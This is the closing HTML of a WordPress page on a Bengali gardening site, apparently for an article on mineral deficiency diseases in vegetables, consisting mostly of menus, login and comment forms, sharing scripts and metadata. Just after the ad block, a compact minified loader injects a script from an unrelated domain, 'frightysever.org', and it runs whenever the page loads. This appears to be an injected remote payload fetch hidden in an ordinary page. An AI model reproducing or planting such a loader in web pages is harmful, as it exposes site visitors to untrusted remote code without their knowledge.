<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="2fbc083581">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2fbc083581">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="d8d08adbf74d9af71f933b74-text/javascript">var jfla = []</script><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="6066584511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<script type="d8d08adbf74d9af71f933b74-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="d8d08adbf74d9af71f933b74-text/javascript">
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F" data-image-url="" data-title="%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%20%E0%A6%B6%E0%A6%BE%E0%A6%95-%E0%A6%B8%E0%A6%AC%E0%A6%9C%E0%A6%BF%E0%A6%B0%20%E0%A6%95%E0%A7%8D%E0%A6%B2%E0%A7%8B%E0%A6%B0%E0%A6%BF%E0%A6%A8%2C%20%E0%A6%9C%E0%A6%BF%E0%A6%99%E0%A7%8D%E0%A6%95%20%E0%A6%93%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%B0%20%E0%A6%85%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%9C%E0%A6%A8%E0%A6%BF%E0%A6%A4%20%E0%A6%B0%E0%A7%8B%E0%A6%97" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F" data-image-url="" data-title="%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%20%E0%A6%B6%E0%A6%BE%E0%A6%95-%E0%A6%B8%E0%A6%AC%E0%A6%9C%E0%A6%BF%E0%A6%B0%20%E0%A6%95%E0%A7%8D%E0%A6%B2%E0%A7%8B%E0%A6%B0%E0%A6%BF%E0%A6%A8%2C%20%E0%A6%9C%E0%A6%BF%E0%A6%99%E0%A7%8D%E0%A6%95%20%E0%A6%93%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%B0%20%E0%A6%85%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%9C%E0%A6%A8%E0%A6%BF%E0%A6%A4%20%E0%A6%B0%E0%A7%8B%E0%A6%97" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/greeniculture.com\/diseases-remedy\/cl-zinc-and-manganese-deficiency-diseases\/":1419};
	</script>
						<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/diseases-remedy\/cl-zinc-and-manganese-deficiency-diseases","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1419","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"1419\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "1419" ]);
/* ]]> */
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/greeniculture.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/greeniculture.com\/wp-admin\/admin-ajax.php","nonce":"046ee69956","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/greeniculture.com\/wp-login.php?redirect_to=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/greeniculture.com\/diseases-remedy\/cl-zinc-and-manganese-deficiency-diseases\/"},"dateCreated":"2019-05-21 14:32:28","datePublished":"2019-05-21 14:32:28","dateModified":"2020-07-16 20:20:38","url":"https:\/\/greeniculture.com\/diseases-remedy\/cl-zinc-and-manganese-deficiency-diseases\/","headline":"\u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8, \u099c\u09bf\u0999\u09cd\u0995 \u0993 \u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997","name":"\u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8, \u099c\u09bf\u0999\u09cd\u0995 \u0993 \u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997","articleBody":"<!-- wp:paragraph -->\n<p>\u09b6\u09be\u0995\u09b8\u09ac\u099c\u09bf \u0993 \u09ab\u09b2\u09ae\u09c1\u09b2\u09c7 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09a7\u09b0\u09a3\u09c7\u09b0 \u0996\u09a8\u09bf\u099c \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964 \u098f\u0997\u09c1\u09b2\u09cb\u09b0 \u0989\u09ce\u09aa\u09be\u09a6\u09a8 \u0995\u09ae\u09bf\u09df\u09c7 \u09a6\u09c7\u09df, \u09ab\u09b2-\u09b8\u09ac\u099c\u09bf\u09b0 \u0995\u09be\u0999\u09cd\u0995\u09cd\u09b7\u09bf\u09a4 \u09ae\u09c2\u09b2\u09cd\u09af \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09c7 \u0993 \u0996\u09be\u09a6\u09cd\u09af\u09c7\u09b0 \u09ae\u09be\u09a8 \u0995\u09ae\u09bf\u09df\u09c7 \u09a6\u09c7\u09df\u0964 